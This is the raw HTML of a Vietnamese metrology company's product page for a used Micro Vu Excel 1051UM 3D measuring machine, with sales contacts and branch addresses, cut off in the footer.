

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hieuchuan3d.com/san-pham/may-do-3d-micro-vu-excel-1051um-cu/
body_size: 6326
content:
<!DOCTYPE html><html lang="vi-VN"><head xmlns="http://www.w3.org/1999/xhtml" prefix="og:http://ogp.me/ns# fb:http://www.facebook.com/2008/fbml"><meta charset="utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta http-equiv="Refresh" content="300" /><title>M&#193;Y ĐO 3D MICRO VU EXCEL 1051UM CŨ</title><meta name="description" content="" /><meta name="robots" content="index,follow" /><link rel="canonical" href="https://hieuchuan3d.com/san-pham/may-do-3d-micro-vu-excel-1051um-cu/" /><link rel="shortcut icon" href="/images/configs/2023/02/13/fvicon-690.jpg?w=64&amp;h=64" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="website" /><meta property="og:title" content="MÁY ĐO 3D MICRO VU EXCEL 1051UM CŨ" /><meta property="og:description" content="" /><meta property="og:url" content="https://hieuchuan3d.com/san-pham/may-do-3d-micro-vu-excel-1051um-cu/" /><meta property="og:site_name" content="Hiệu Chuẩn 3D" /><meta property="og:image" content="https://hieuchuan3d.com/images/products/2023/11/03/may-do-3d-micro-vu-excel-1051um-850.jpg" /><meta property="og:image:alt" content="MÁY ĐO 3D MICRO VU EXCEL 1051UM CŨ" /><link rel="preconnect" href="https://fonts.googleapis.com" /><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="" /><link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&amp;display=swap" rel="stylesheet" /><link href="/Content/css?v=XoWjsgc-tAQRPvhtCi-xXt4dfDShsHcyleqfG9yNKcU1" rel="stylesheet" /><script async="async" src="https://www.googletagmanager.com/gtag/js?id=UA-212243345-1"></script><script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-212243345-1');</script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-P3KSTSJ');</script></head><body><section class="header"><div class="container"><div class="row"><div class="col-lg-3"><a href="/" class="logo"> <img src="/images/configs/2023/02/13/3dvina-784.jpg" alt="Logo" /> </a></div><div class="col-lg-3 d-flex align-items-center"><form action="/tim-san-pham/" class="header-search"><div class="input-group"><input type="text" name="keywords" required="required" class="form-control" placeholder="Tìm kiếm ..." /><div class="input-group-prepend"><button type="submit"> <i class="far fa-search"></i> </button></div></div></form></div><div class="col-lg-6 d-flex justify-content-end align-items-center"><div class="header-contact"><div class="icon"><i class="fas fa-envelope"></i></div><div class="content">Email: <br /><a href="mailto:hieuchuan3d@gmail.com">hieuchuan3d@gmail.com</a></div></div><div class="header-contact"><div class="icon"><i class="fas fa-phone-volume"></i></div><div class="content">Hotline bán hàng <br /><a href="tel:0902.145.345" class="phone">0902.145.345</a></div></div><ul class="ul-reset lang" id="google_translate_element2"><li><a href="javascript:" onclick="doTranslate('vi|vi')"> <img src="/Content/images/img-main/vn.png" alt="vn" /> </a></li><li><a href="javascript:" onclick="doTranslate('vi|en')"> <img src="/Content/images/img-main/uk.png" alt="uk" /> </a></li><li><a href="javascript:" onclick="doTranslate('vi|ja')"> <img src="/Content/images/img-main/ja.png" alt="ja" class="border" /> </a></li><li><a href="javascript:" onclick="doTranslate('vi|ko')"> <img src="/Content/images/img-main/kr.jpg" alt="kr" class="border" /> </a></li><li><a href="javascript:" onclick="doTranslate('vi|zh-CN')"> <img src="/Content/images/img-main/cn.jpg" alt="cn" class="border" /> </a></li></ul></div></div></div></section><section class="header-bottom"><div class="container"><ul class="ul-reset nav"><li><a href="/"> <i class="fas fa-home"></i> Trang chủ </a></li><li><a href="/3dvina-introduction/"> Giới thiệu </a></li><li><a href="/measuring-product/"> Sản phẩm <i class="far fa-angle-down arr"></i> </a><ul class="ul-reset sub-nav"><li><a href="/danh-muc/camera-kinh-hien-vi/"> Camera k&#237;nh hiển vi, m&#225;y đo 2D, 3D - 3D Vina </a></li><li><a href="/danh-muc/cung-cap-sua-chua-bao-hanh-ups-emerson-va-apc/"> Cung cấp - Sửa chữa - Bảo h&#224;nh UPS Emerson v&#224; APC </a></li><li><a href="/danh-muc/kinh-hien-vi-leica/"> K&#237;nh hiển vi C&#244;ng nghiệp - Sinh học LEICA </a></li><li><a href="/danh-muc/kinh-hien-vi-shodensha/"> K&#237;nh hiển vi c&#244;ng nghiệp, sinh học Shodensha </a></li><li><a href="/danh-muc/kinh-hien-vi-may-do-nikon/"> K&#237;nh hiển vi- M&#225;y đo Nikon </a></li><li><a href="/danh-muc/kinh-hien-vi-may-do-olympus/"> K&#237;nh hiển vi-M&#225;y đo OLYMPUS </a></li><li><a href="/danh-muc/may-do-cmm-coord3/"> M&#193;Y ĐO CMM COORD3 METROLOGY - PERCEPTRON </a></li><li><a href="/danh-muc/may-x-ray-cong-nghiep-unicomp-kiem-tra-pcb-pin-lithium-in-line/"> M&#225;y x ray c&#244;ng nghiệp Unicomp- kiểm tra PCB, pin lithium in line </a></li><li><a href="/danh-muc/may-do-2d-3d-hexagon/"> M&#225;y đo 2D, 3D CMM Hexagon </a></li><li><a href="/danh-muc/may-do-2d-3d-micro-vu/"> M&#225;y đo 2D, 3D Micro Vu </a></li><li><a href="/danh-muc/may-do-unimetro/"> M&#225;y đo 2D, 3D, CMM h&#227;ng UNIMETRO </a></li><li><a href="/danh-muc/may-do-cmm-accretech-cong-nghe-nhat-ban/"> M&#225;y đo CMM Accretech - C&#244;ng Nghệ Nhật Bản </a></li><li><a href="/danh-muc/may-do-cmm-nano-metrology-co-ltd/"> M&#225;y đo CMM NANO Metrology Co., Ltd </a></li><li><a href="/danh-muc/may-do-cu-moi/"> S&#192;N THƯƠNG MẠI - TRAO ĐỔI M&#193;Y ĐO CŨ - MỚI </a></li><li><a href="/danh-muc/thiet-bi-noi-soi-cong-nghiep-dellon/"> Thiết bị nội soi c&#244;ng nghiệp Dellon </a></li><li><a href="/danh-muc/may-do-2d-3d-rational-vms/"> Thiết bị đo lường - M&#225;y đo 2D, 3D Rational </a></li><li><a href="/danh-muc/thiet-bi-do-luong-mitutoyo/"> Thiết bị đo lường Mitutoyo </a></li><li><a href="/danh-muc/thiet-bi-may-moc-vat-tu-do-luong-tu-trung-quoc/"> Thiết bị, m&#225;y m&#243;c, vật tư đo lường từ Trung Quốc </a></li></ul></li><li><a href="/category/measuring-information/"> Mảng kinh doanh ch&#237;nh </a></li><li><a href="/category/measuring-news/"> Tin tức </a></li><li><a href="/category/measuring-solution-3d-vina/"> Blog giải ph&#225;p đo lường - 3D Vina </a></li><li><a href="/3dvina-contact/"> Liên hệ </a></li></ul></div></section><section class="header-mb"><div class="container"><div class="row"><div class="col-12 d-flex justify-content-center"><ul class="ul-reset lang" id="google_translate_element2"><li><a href="javascript:" onclick="doTranslate('vi|vi')"> <img src="/Content/images/img-main/vn.png" alt="vn" /> </a></li><li><a href="javascript:" onclick="doTranslate('vi|en')"> <img src="/Content/images/img-main/uk.png" alt="uk" /> </a></li><li><a href="javascript:" onclick="doTranslate('vi|ja')"> <img src="/Content/images/img-main/ja.png" alt="ja" class="border" /> </a></li><li><a href="javascript:" onclick="doTranslate('vi|ko')"> <img src="/Content/images/img-main/kr.jpg" alt="kr" class="border" /> </a></li><li><a href="javascript:" onclick="doTranslate('vi|zh-CN')"> <img src="/Content/images/img-main/cn.jpg" alt="cn" class="border" /> </a></li></ul></div><div class="col-6 py-2 d-flex align-items-center"><a href="/" class="logo"> <img src="/images/configs/2023/02/13/3dvina-784.jpg" alt="Logo" /> </a></div><div class="col-6 py-2 d-flex justify-content-end align-items-center"><div class="hamburger"><span class="bar"></span> <span class="bar"></span> <span class="bar"></span></div></div></div></div><div class="menu-mb"><div class="title-menu">MENU</div><ul class="ul-reset nav-mb"><li><a href="/"> Trang chủ </a></li><li><a href="/3dvina-introduction/"> Giới thiệu </a></li><li><a href="/measuring-product/"> Sản phẩm </a><div class="expand-bar"></div><ul class="ul-reset sub-nav-mb"><li><a href="/danh-muc/camera-kinh-hien-vi/"> Camera k&#237;nh hiển vi, m&#225;y đo 2D, 3D - 3D Vina </a></li><li><a href="/danh-muc/cung-cap-sua-chua-bao-hanh-ups-emerson-va-apc/"> Cung cấp - Sửa chữa - Bảo h&#224;nh UPS Emerson v&#224; APC </a></li><li><a href="/danh-muc/kinh-hien-vi-leica/"> K&#237;nh hiển vi C&#244;ng nghiệp - Sinh học LEICA </a></li><li><a href="/danh-muc/kinh-hien-vi-shodensha/"> K&#237;nh hiển vi c&#244;ng nghiệp, sinh học Shodensha </a></li><li><a href="/danh-muc/kinh-hien-vi-may-do-nikon/"> K&#237;nh hiển vi- M&#225;y đo Nikon </a></li><li><a href="/danh-muc/kinh-hien-vi-may-do-olympus/"> K&#237;nh hiển vi-M&#225;y đo OLYMPUS </a></li><li><a href="/danh-muc/may-do-cmm-coord3/"> M&#193;Y ĐO CMM COORD3 METROLOGY - PERCEPTRON </a></li><li><a href="/danh-muc/may-x-ray-cong-nghiep-unicomp-kiem-tra-pcb-pin-lithium-in-line/"> M&#225;y x ray c&#244;ng nghiệp Unicomp- kiểm tra PCB, pin lithium in line </a></li><li><a href="/danh-muc/may-do-2d-3d-hexagon/"> M&#225;y đo 2D, 3D CMM Hexagon </a></li><li><a href="/danh-muc/may-do-2d-3d-micro-vu/"> M&#225;y đo 2D, 3D Micro Vu </a></li><li><a href="/danh-muc/may-do-unimetro/"> M&#225;y đo 2D, 3D, CMM h&#227;ng UNIMETRO </a></li><li><a href="/danh-muc/may-do-cmm-accretech-cong-nghe-nhat-ban/"> M&#225;y đo CMM Accretech - C&#244;ng Nghệ Nhật Bản </a></li><li><a href="/danh-muc/may-do-cmm-nano-metrology-co-ltd/"> M&#225;y đo CMM NANO Metrology Co., Ltd </a></li><li><a href="/danh-muc/may-do-cu-moi/"> S&#192;N THƯƠNG MẠI - TRAO ĐỔI M&#193;Y ĐO CŨ - MỚI </a></li><li><a href="/danh-muc/thiet-bi-noi-soi-cong-nghiep-dellon/"> Thiết bị nội soi c&#244;ng nghiệp Dellon </a></li><li><a href="/danh-muc/may-do-2d-3d-rational-vms/"> Thiết bị đo lường - M&#225;y đo 2D, 3D Rational </a></li><li><a href="/danh-muc/thiet-bi-do-luong-mitutoyo/"> Thiết bị đo lường Mitutoyo </a></li><li><a href="/danh-muc/thiet-bi-may-moc-vat-tu-do-luong-tu-trung-quoc/"> Thiết bị, m&#225;y m&#243;c, vật tư đo lường từ Trung Quốc </a></li></ul></li><li><a href="/category/measuring-information/"> Mảng kinh doanh ch&#237;nh </a></li><li><a href="/category/measuring-news/"> Tin tức </a></li><li><a href="/category/measuring-solution-3d-vina/"> Blog giải ph&#225;p đo lường - 3D Vina </a></li><li><a href="/3dvina-contact/"> Liên hệ </a></li></ul></div></section><section class="container product-detail"><ol class="breadcrumb m-0"><li class="breadcrumb-item"><a href="/">Home </a> »</li><li class="breadcrumb-item"><a href="/measuring-product/">Sản phẩm </a> »</li><li class="breadcrumb-item active" aria-current="page">M&#193;Y ĐO 3D MICRO VU EXCEL 1051UM CŨ</li></ol><div class="row pb-lg-5 pb-4"><div class="col-lg-3 order-lg-0 order-1"><div class="sidebar"><div class="widget-supports"><div class="widget-title">Korea Sales Manager</div><div class="wrap-support"><img data-src="/images/departments/2023/02/06/support-845.png" src="/Content/images/img-main/base64.gif" alt="Korea Sales Manager" class="supporter-img lazyload" /><div class="supporter-info"><div class="body"><div class="name">Lee Kwang Yeol</div><a href="tel:093 769 1234" class="phone">093 769 1234</a></div></div></div></div><div class="widget-supports"><div class="widget-title">Dịch vụ hiệu chuẩn</div><div class="wrap-support"><img data-src="/images/departments/2023/02/06/support-959.png" src="/Content/images/img-main/base64.gif" alt="Dịch vụ hiệu chuẩn" class="supporter-img lazyload" /><div class="supporter-info"><div class="body"><div class="name">Mr. Phong - Hiệu chuẩn</div><a href="tel:0902.145.345" class="phone">0902.145.345</a></div><a href="https://zalo.me/0902145345"> <img src="/Content/images/img-main/zalo-logo.png" alt="Zalo" class="zalo-img" /> </a></div></div></div><div class="widget-supports"><div class="widget-title">Sửa chữa thiết bị</div><div class="wrap-support"><img data-src="/images/departments/2023/02/06/support-123.png" src="/Content/images/img-main/base64.gif" alt="Sửa chữa thiết bị" class="supporter-img lazyload" /><div class="supporter-info"><div class="body"><div class="name">Mr Thạo - Kỹ Thuật Thiết Bị</div><a href="tel:0981.161.116" class="phone">0981.161.116</a></div></div><div class="supporter-info"><div class="body"><div class="name">Mr Quốc - Kỹ Thuật Thiết Bị</div><a href="tel:0972.603.325" class="phone">0972.603.325</a></div></div></div></div><div class="widget-supports"><div class="widget-title">B&#225;n-cho thu&#234; thiết bị</div><div class="wrap-support"><img data-src="/images/departments/2023/02/06/support-232.png" src="/Content/images/img-main/base64.gif" alt="Bán-cho thuê thiết bị" class="supporter-img lazyload" /><div class="supporter-info"><div class="body"><div class="name">Hưng - Chuy&#234;n Vi&#234;n Tư Vấn</div><a href="tel:0978.190.642" class="phone">0978.190.642</a></div></div></div></div><div class="widget-supports"><div class="widget-title">Video</div><div class="embed-responsive embed-responsive-16by9"><iframe loading='lazy' width='560' height='315' src='https://www.youtube.com/embed/5qyGGeWrS7c' title='YouTube video player' frameborder='0' allow='accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture' allowfullscreen="allowfullscreen"></iframe></div></div><div class="widget-supports"><div class="widget-title">Kết nối với Fanpage</div><div class="embed-responsive embed-responsive-16by9 fanpage"><div class="fb-page" data-href="https://www.facebook.com/hieuchuan3dcom" data-tabs="" data-width="500" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/hieuchuan3dcom" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/hieuchuan3dcom">M&#225;y đo 2d, m&#225;y đo 3D, m&#225;y đo CMM - Hiệu chuẩn thiết bị đo</a></blockquote></div></div></div><div class="widget-supports"><div class="widget-title">CUNG CẤP MÁY ĐO QC</div><a href="https://3dvina.com/" target="_blank" rel="nofollow"> <img src="/Content/images/3dvina-banner.jpg" class="img-fluid" /> </a></div></div></div><div class="col-lg-9 order-lg-1 order-0"><ul class="breadcrumb breadcrumb-sub mt-0 mb-2 py-0"><li class="breadcrumb-item"><a href="/">Trang chủ</a></li><li class="breadcrumb-item"><a href="/danh-muc/may-do-cu-moi/">S&#192;N THƯƠNG MẠI - TRAO ĐỔI M&#193;Y ĐO CŨ - MỚI</a></li><li class="breadcrumb-item">M&#193;Y ĐO 3D MICRO VU EXCEL 1051UM CŨ</li></ul><div class="row"><div class="col-lg-6"><div class="slider-for"><div class="slider-for-item"><img data-src="/images/products/2023/11/03/may-do-3d-micro-vu-excel-1051um-850.jpg" class="lazyload" alt="MÁY ĐO 3D MICRO VU EXCEL 1051UM CŨ" /> <a href="/images/products/2023/11/03/may-do-3d-micro-vu-excel-1051um-850.jpg" class="expand gallery" data-fancybox="gallery"> <i class="fas fa-expand"></i> </a></div></div></div><div class="col-lg-6"><h1 class="product-title">M&#193;Y ĐO 3D MICRO VU EXCEL 1051UM CŨ</h1><div class="product-cat">Danh mục: <a href="/danh-muc/may-do-cu-moi/">S&#192;N THƯƠNG MẠI - TRAO ĐỔI M&#193;Y ĐO CŨ - MỚI</a></div><div class="tags">Từ khóa: <a href="/tu-khoa/may-do-2d/" rel="tag"> m&#225;y đo 2D, </a> <a href="/tu-khoa/sua-may-do-2d/" rel="tag"> sửa m&#225;y đo 2d, </a> <a href="/tu-khoa/sua-may-do-3d/" rel="tag"> sửa m&#225;y đo 3d, </a> <a href="/tu-khoa/sua-may-do-cmm/" rel="tag"> sửa m&#225;y đo cmm, </a> <a href="/tu-khoa/hieu-chuan-thiet-bi/" rel="tag"> Hiệu chuẩn thiết bị, </a> <a href="/tu-khoa/may-do-3d/" rel="tag"> m&#225;y đo 3D, </a> <a href="/tu-khoa/may-do-cmm/" rel="tag"> m&#225;y đo CMM, </a> <a href="/tu-khoa/3d-vina/" rel="tag"> 3D Vina, </a> <a href="/tu-khoa/hieu-chuan/" rel="tag"> hiệu chuẩn, </a></div><div class="price">Liên hệ</div><hr /><div class="d-flex small"><div class="vote-star"><i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i></div><span itemscope="itemscope" itemtype="https://schema.org/AggregateRating"> <span class="hidden d-none hide" itemprop="itemReviewed" itemscope="itemscope" itemtype="https://schema.org/CreativeWorkSeries"> <span class="d-none" itemprop="name">M&#193;Y ĐO 3D MICRO VU EXCEL 1051UM CŨ</span> </span> (<span itemprop="ratingValue">5,00</span>/<span itemprop="bestRating">5</span>) - <span itemprop="ratingCount">137</span> bình chọn. </span></div><hr /></div></div><ul class="ul-reset tabs"><li>Mô tả</li></ul><div class="content-detail"><p><img alt="" height="845" src="/images/upload/images/may-do-3d-micro-vu_excel-1051um%20(1).jpg" width="1047" /><img alt="" height="860" src="/images/upload/images/may-do-3d-micro-vu_excel-1051um.jpg" width="1100" /></p></div><div class="heading-related"><h2>Sản phẩm liên quan</h2></div><div class="product-list"><div class="product-item"><a href="/san-pham/may-do-cmm-cu-wenzel-lh-87-cnc_-3d-vina/" class="product-img"> <img data-src="https://hieuchuan3d.com/wp-content/uploads/2020/03/WENZEL-LH-87-CNC_3D-Vina-.jpg" src="/Content/images/img-main/base64.gif" alt="Máy đo CMM cũ WENZEL LH 87 CNC_ 3D Vina" class="lazyload" /> </a><h3><a href="/san-pham/may-do-cmm-cu-wenzel-lh-87-cnc_-3d-vina/" class="product-name"> M&#225;y đo CMM cũ WENZEL LH 87 CNC_ 3D Vina </a></h3><div class="price">Liên hệ</div></div><div class="product-item"><a href="/san-pham/may-do-quang-hoc-vertex-341-micro-vu/" class="product-img"> <img data-src="/images/products/2023/11/08/image-24-918.jpg" src="/Content/images/img-main/base64.gif" alt="Máy đo quang học VERTEX 341 MICRO-VU" class="lazyload" /> </a><h3><a href="/san-pham/may-do-quang-hoc-vertex-341-micro-vu/" class="product-name"> M&#225;y đo quang học VERTEX 341 MICRO-VU </a></h3><div class="price">Liên hệ</div></div><div class="product-item"><a href="/san-pham/may-do-2d-starrett-avr-300-cu/" class="product-img"> <img data-src="/images/products/2023/11/03/s-l1600-2023-05-17t163243-775-1-928.jpg" src="/Content/images/img-main/base64.gif" alt="MÁY ĐO 2D STARRETT AVR 300 CŨ" class="lazyload" /> </a><h3><a href="/san-pham/may-do-2d-starrett-avr-300-cu/" class="product-name"> M&#193;Y ĐO 2D STARRETT AVR 300 CŨ </a></h3><div class="price">Liên hệ</div></div><div class="product-item"><a href="/san-pham/may-chieu-jones-and-lamson-tc-14/" class="product-img"> <img data-src="/images/products/2023/11/02/s-l1600-2023-05-16t094154-681-561.jpg" src="/Content/images/img-main/base64.gif" alt="MÁY CHIẾU JONES AND LAMSON TC-14" class="lazyload" /> </a><h3><a href="/san-pham/may-chieu-jones-and-lamson-tc-14/" class="product-name"> M&#193;Y CHIẾU JONES AND LAMSON TC-14 </a></h3><div class="price">Liên hệ</div></div></div></div></div></section><section class="member"><div class="widget-title">Thành viên</div><div class="member-list"><a class="member-item"> <img src="/images/banners/2023/02/09/member-988.jpg" alt="Thành viên" /> </a> <a class="member-item"> <img src="/images/banners/2023/02/09/member-1-339.jpg" alt="Thành viên" /> </a> <a class="member-item"> <img src="/images/banners/2023/02/09/member-2-275.jpg" alt="Thành viên" /> </a> <a class="member-item"> <img src="/images/banners/2023/02/09/member-3-643.jpg" alt="Thành viên" /> </a> <a class="member-item"> <img src="/images/banners/2023/02/09/member-4-398.jpg" alt="Thành viên" /> </a></div></section><section class="footer"><div class="container text-center"><div><div class="widget-title"><h4 style="text-align:center"><span style="font-size:18px"><strong>C&Ocirc;NG TY CỔ PHẦN HIỆU CHUẨN 3D VINA</strong></span></h4></div><p style="text-align:center"><strong><span style="font-size:14px">TRỤ SỞ MIỀN BẮC</span></strong><span style="font-size:14px"><br /> Địa chỉ:&nbsp;C24 - TT12, KĐT Văn Qu&aacute;n, H&agrave; Đ&ocirc;ng, H&agrave; Nội, Việt Nam</span><span style="font-size:14px"><br /> Hotline:&nbsp;0902.145.345</span><span style="font-size:14px"><br /> Email:&nbsp;hieuchuan3d@gmail.com</span><span style="font-size:14px"><br /> Website:&nbsp;hieuchuan3d.com</span></p><div class="widget-title"><h4 style="text-align:center"><span style="font-size:18px"><strong>C&Ocirc;NG TY CỔ PHẦN HIỆU CHUẨN 3D VINA</strong></span></h4></div><p style="text-align:center"><strong><span style="font-size:14px">TRỤ SỞ MIỀN TRUNG</span></strong><br /> Địa chỉ:&nbsp;Số 17, Đường Đồng Khởi, Phường H&ograve;a Minh, Quận Li&ecirc;n Chiểu, Th&agrave;nh phố Đ&agrave; Nẵng, Việt Nam<span style="font-size:14px"></span><span style="font-size:14px"><br /> Hotline:&nbsp;0902.145.345</span><span style="font-size:14px"><br /> Email:&nbsp;hieuchuan3d@gmail.com</span><span style="font-size:14px"><br /> Website:&nbsp;hieuchuan3d.com</span></p><div class="widget-title"><h4 style="text-align:center"><span style="font-size:18px"><strong>C&Ocirc;NG TY CỔ PHẦN HIỆU CHUẨN 3D VINA</strong></span></h4></div><p style="text-align:center"><strong><span style="font-size:14px">TRỤ SỞ MIỀN NAM</span></strong><br /> Địa chỉ:&nbsp;Số 5 Đường T5, P. T&acirc;y Thạnh, Q. T&acirc;n Ph&uacute;, TP. Hồ Ch&iacute; Minh<br /> Số điện thoại:&nbsp;028. 3820 3363<span style="font-size:14px"></span><span style="font-size:14px"><br /> Hotline:&nbsp;0902.145.345</span><span style="font-size:14px"><br /> Email:&nbsp;hieuchuan3d@gmail.com</span><span style="font-size:14px"><br /> Website:&nbsp;hieuchuan3d.com</span></p><div class="widget-title"><h4 style="text-align:center"><span style="font-size:18px"><b>TRỤ SỞ TẠI H&Agrave;N QUỐC</b></span></h4></div><p style="text-align:center"><strong><span style="font-size:14px"></span></strong></p><p style="text-align:center"><span style="font-size:14px"><strong>ALLRING TECH KOREA CO., LTD</strong></span><br /> Địa chỉ:&nbsp;522, Tawon Takra 176, Seonggok-ro, Danwon-gu Ansan-si, Gyeonggi-do, Korea<span style="font-size:14px"></span><span style="font-size:14px"><br /> Hotline:&nbsp;0902.145.345</span><span style="font-size:14px"><br /> Email:&nbsp;hieuchuan3d@gmail.com</span><span style="font-size:14px"><br /> Website:&nbsp;hieuchuan3d.com</span></p><div class="widget-title"><h4 style="text-align:center"><span style="font-size:18px"><strong>C&Ocirc;NG TY CỔ PHẦN HIỆU CHUẨN 3D VINA</strong></span></h4></div><p style="text-align:center"><span style="font-size:14px"><b>CHI NH&Aacute;NH H&Agrave; NAM</b></span><br /> Địa chỉ:&nbsp;141, Bi&ecirc;n H&ograve;a, Phường Minh Khai, Th&agrave;nh phố Phủ L&yacute;, H&agrave; Nam<span style="font-size:14px"></span><span style="font-size:14px"><br /> Hotline:&nbsp;0848.978.018</span><span style="font-size:14px"><br /> Email:&nbsp;hieuchuan3d@gmail.com</span><span style="font-size:14px"><br /> Website:&nbsp;hieuchuan3d.com</span></p><p style="text-align:center"><span style="font-size:14px"></span></p><div class="widget-title"><h4 style="text-align:center"><span style="font-size:18px"><strong>C&Ocirc;NG TY CỔ PHẦN HIỆU CHUẨN 3D VINA</strong></span></h4></div><p style="text-align:center"><span style="font-size:14px"><b>CHI NH&Aacute;NH BẮC GIANG</b></span><br /> Địa chỉ:&nbsp;94 L&yacute; Th&aacute;i Tổ, Phường T&acirc;n Ph&uacute;, Th&agrave;nh phố Bắc Giang<span style="font-size:14px"></span><span style="font-size:14px"><br /> Hotline:&nbsp;0902.145.345</span><span style="font-size:14px"><br /> Email:&nbsp;hieuchuan3d@gmail.com</span><span style="font-size:14px"><br /> Website:&nbsp;hieuchuan3d.com</span></p><div class="widget-title"><h4 style="text-align:center"><span style="font-size:18px"><strong>C&Ocirc;NG TY CỔ PHẦN HIỆU CHUẨN 3D VINA</strong></span></h4></div><p style="text-align:center"><span style="font-size:14px"><b>CHI NH&Aacute;NH BẮC NINH</b></span><br /> Địa chỉ:&nbsp;Số 22, Đường L&yacute; Th&aacute;i Tổ, Phường Đại Ph&uacute;c, Th&agrave;nh phố Bắc Ninh, Tỉnh Bắc Ninh<span style="font-size:14px"></span><span style="font-size:14px"><br /> Hotline:&nbsp;0902.145.345</span><span style="font-size:14px"><br /> Email:&nbsp;hieuchuan3d@gmail.com</span><span style="font-size:14px"><br /> Website:&nbsp;hieuchuan3d.com</span></p><div class="widget-title"><h4 style="text-align:center"><span style="font-size:18px"><strong>C&Ocirc;NG TY CỔ PHẦN HIỆU CHUẨN 3D VINA</strong></span></h4></div><p style="text-align:center"><span style="font-size:14px"><b>CHI NH&Aacute;NH TH&Aacute;I NGUY&Ecirc;N</b></span><br /> Địa chỉ:&nbsp;684 C&aacute;ch Mạng Th&aacute;ng 8, tổ d&acirc;n phố 4, Phố C&ograve;, S&ocirc;ng C&ocirc;ng, Th&aacute;i Nguy&ecirc;n<span style="font-size:14px"></span><span style="font-size:14px"><br /> Hotline:&nbsp;0902.145.345</span><span style="font-size:14px"><br /> Email:&nbsp;hieuchuan3d@gmail.com</span><span style="font-size:14px"><br /> Website:&nbsp;hieuchuan3d.com</span></p><div class="widget-title"><h4 style="text-align:center"><span style="font-size:18px"><strong>C&Ocirc;NG TY CỔ PHẦN HIỆU CHUẨN 3D VINA</strong></span></h4></div><p style="text-align:center"><span style="font-size:14px"><b>CHI NH&Aacute;NH HẢI PH&Ograve;NG</b></span><br /> Địa chỉ:&nbsp;47/384 Lạch Tray, Ng&ocirc; Quyền, Hải Ph&ograve;ng.<span style="font-size:14px"></span><span style="font-size:14px"><br /> Hotline:&nbsp;0902.145.345</span><span style="font-size:14px"><br /> Email:&nbsp;hieuchuan3d@gmail.com</span><span style="font-size:14px"><br /> Website:&nbsp;hieuchuan3d.com</span></p><div class="widget-title"><h4 style="text-align:center"><span style="font-size:18px"><strong>C&Ocirc;NG TY CỔ PHẦN HIỆU CHUẨN 3D VINA</strong></span></h4></div><p style="text-align:center"><span style="font-size:14px"><b>CHI NH&Aacute;NH HẢI DƯƠNG</b></span><br /> Địa chỉ:&nbsp;29 Mạc Đĩnh Chi, Nam S&aacute;ch , Hải Dương<span style="font-size:14px"></span><span style="font-size:14px"><br /> Hotline:&nbsp;0902.145.345</span><span style="font-size:14px"><br /> Email:&nbsp;hieuchuan3d@gmail.com</span><span style="font-size:14px"><br /> Website:&nbsp;hieuchuan3d.com</span></p><div class="widget-title"><h4 style="text-align:center"><span style="font-size:18px"><strong>C&Ocirc;NG TY CỔ PHẦN HIỆU CHUẨN 3D VINA</strong></span></h4></div><p style="text-align:center"><span style="font-size:14px"><b>CHI NH&Aacute;NH TH&Aacute;I B&Igrave;NH</b></span><br /> Địa chỉ:&nbsp;61 Chu 